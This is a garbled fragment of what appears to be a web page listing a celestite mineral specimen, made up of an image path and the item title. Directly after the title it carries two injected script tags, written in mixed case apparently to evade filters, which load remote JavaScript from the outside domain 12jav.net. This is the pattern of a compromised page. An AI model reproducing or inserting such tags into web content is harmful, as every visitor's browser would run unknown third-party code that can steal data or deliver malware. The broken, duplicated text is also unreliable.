 ~11# Flat of Celestite 4-5"<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>